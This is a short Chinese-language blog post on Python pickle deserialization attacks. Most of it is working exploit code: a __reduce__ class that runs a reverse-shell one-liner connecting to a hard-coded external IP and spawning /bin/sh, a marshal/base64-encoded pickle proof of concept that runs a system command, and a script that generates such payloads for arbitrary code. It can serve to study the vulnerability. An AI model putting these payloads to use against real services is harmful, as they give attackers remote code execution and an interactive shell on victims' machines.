python反序列化
import pickle import os class A(object): def __reduce__(self): a = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("121.195.170.181",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'""" return (os.system,(a,)) a=A() result = pickle.dumps(a) pickle.loads(result)
如果pickle.loads内容可控,就可能导致Python反序列漏洞。上面的是反弹shell的例子。
import pickle import marshal import base64 import types import os def foo(): import os def fib(n): if n <= 1: return n return fib(n-1) + fib(n-2) print 'fib(10) =', fib(10) os.system('id') code_serialized = base64.b64encode(marshal.dumps(foo.func_code)) print code_serialized #######1###### code_str = base64.b64decode(code_serialized) code = marshal.loads(code_str) func = types.FunctionType(code, globals(), '') func() #############2########(types.FunctionType(marshal.loads(base64.b64decode(code_serialized)), globals(), ''))() poc='''ctypes FunctionType (cmarshal loads (cbase64 b64decode (S'YwAAAAABAAAAAgAAAEMAAABzHQAAAGQBAGQAAGwAAH0AAHwAAGoBAGQCAIMBAAFkAABTKAMAAABOaf////90AgAAAGlkKAIAAAB 0AgAAAG9zdAYAAABzeXN0ZW0oAQAAAFIBAAAAKAAAAAAoAAAAAHMRAAAAcGlja2xlX2V4cF9nZW4ucHl0AwAAAGZvbwMAAABzBAAAA AABDAE=' tRtRc__builtin__ globals (tRS'' tR(tR. ''' pickle.loads(poc)
上面的1、2都可以进行反序列化
3、通过这个脚本生成poc
import marshal import base64 def foo(): import os os.system('id') # Your code here print """ctypes FunctionType (cmarshal loads (cbase64 b64decode (S'%s' tRtRc__builtin__ globals (tRS'' tR(tR.""" % base64.b64encode(marshal.dumps(foo.func_code))

生成的poc如下

当反序列化可控,就能导致漏洞产生。
具体细节参考下面的链接。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号